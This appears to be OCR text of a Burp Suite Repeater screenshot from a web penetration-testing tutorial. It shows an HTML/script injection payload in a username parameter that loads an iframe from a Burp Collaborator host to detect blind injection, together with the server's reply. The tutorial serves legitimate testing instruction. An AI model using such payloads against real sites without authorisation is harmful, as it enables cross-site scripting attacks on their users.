 Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts Wsdler CO2
Target Proxy Spider Scanner Intruder Repeater
14 × 15 × ...
Go Cancel < | ▾ > | ▾ Target: http://c2.spider.ml ?
Request
Raw Params Headers Hex
GET /?username="><iframe%20src=mb122wl3jwcasyqbao3nmahkebk18q.burpcollaborator.net/>
HTTP/1.1
Host: c2.spider.ml
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Host: c2.spider.ml
Connection: close
X-Powered-By: PHP/7.0.27-0+deb9u1
Content-type: text/html; charset=UTF-8
Request submitted
? < + > Type a search t 0 matches
Done 150 bytes | 43 millis